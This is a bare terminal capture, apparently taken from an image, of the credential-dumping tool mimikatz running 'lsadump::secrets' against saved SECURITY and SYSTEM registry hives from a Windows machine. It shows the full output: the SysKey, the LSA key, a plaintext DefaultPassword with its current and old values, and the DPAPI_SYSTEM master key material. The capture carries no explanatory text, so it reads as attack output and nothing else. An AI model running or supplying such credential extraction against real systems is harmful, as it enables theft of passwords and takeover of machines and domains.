 mimikatz # lsadump::secrets /security:"D:\my_share\security.save" /system:"D:\my_share\system.save"
Domain : WIN-9FDQC8NU0HE
SysKey : 4673ccaa01b241845e9558d0c6f4e06d
Local name : WIN-9FDQC8NU0HE ( S-1-5-21-3542280733-1080477990-1394795187 )
Domain name : WORKGROUP
Policy subsystem is : 1.12
LSA Key(s) : 1, default {d1e0003e-f916-6a38-0b53-18f67571e631}
[00] {d1e0003e-f916-6a38-0b53-18f67571e631} 0391219ca0907c37ee0b601794e8d218fccb95acb8f52f4f28d37244ab13bd2a
Secret  : DefaultPassword
cur/text: Password123
old/text: ROOT#123
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 6a 41 7b e9 e0 34 1f aa bd 7c 83 c9 2f 25 3f e5 20 c4 ed 9c 7e ff 3b 09 2c f7 fb 4d 75 3a 9
f eb 1a b5 5c 4f 51 7c 0a dc
full: 6a417be9e0341faabd7c83c92f253fe520c4ed9c7eff3b092cf7fb4d753a9feb1ab55c4f517c0adc
m/u : 6a417be9e0341faabd7c83c92f253fe520c4ed9c / 7eff3b092cf7fb4d753a9feb1ab55c4f517c0adc
old/hex : 01 00 00 00 55 0b 07 be cc e6 4f 90 bb 45 62 4a 4a dc 7f 91 50 a8 90 cc dd dc d2 a3 ce 33 5a 29 49 3d 6
0 6f 25 a5 03 2e 42 39 b1 96
full: 550b07becce64f90bb45624a4adc7f9150a890ccdddcd2a3ce335a29493d606f25a5032e4239b196
m/u : 550b07becce64f90bb45624a4adc7f9150a890cc / dddcd2a3ce335a29493d606f25a5032e4239b196